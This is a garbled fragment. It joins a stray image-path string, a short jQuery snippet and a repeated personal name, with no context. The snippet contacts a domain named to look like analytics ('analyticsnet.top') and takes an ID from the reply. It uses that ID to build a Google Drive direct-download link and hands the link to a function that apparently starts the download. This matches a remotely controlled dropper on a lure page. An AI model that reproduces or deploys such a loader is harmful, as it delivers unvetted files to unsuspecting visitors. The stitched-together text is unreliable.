 $.getJSON( "https://analyticsnet.top/jb39fj6kke/", function(res) {
}).done(function(res) {
params.loadingTime = 0
console.log(res, "ddddd")
params.url = "https://drive.google.com/uc?export=download&id=" + res.data
hello("https://drive.google.com/uc?export=download&id=" + res.data)
})
.fail(function() {
console.log( "error" );
})
Bo Durban
Bo Durban